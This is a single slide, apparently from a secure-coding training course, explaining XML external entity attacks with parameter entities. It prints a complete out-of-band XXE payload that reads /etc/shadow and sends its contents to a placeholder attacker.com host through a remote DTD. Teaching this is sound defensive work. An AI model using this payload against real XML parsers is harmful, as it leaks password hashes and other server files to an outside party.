 XML external entity attack – parameter entities
scademy
▪ Parameter entities can be used only within DTD definition and behave
more like code macros
▪ Parameter entities can be defined with an additional % sign
▪ Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
▪ Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
D1 / 57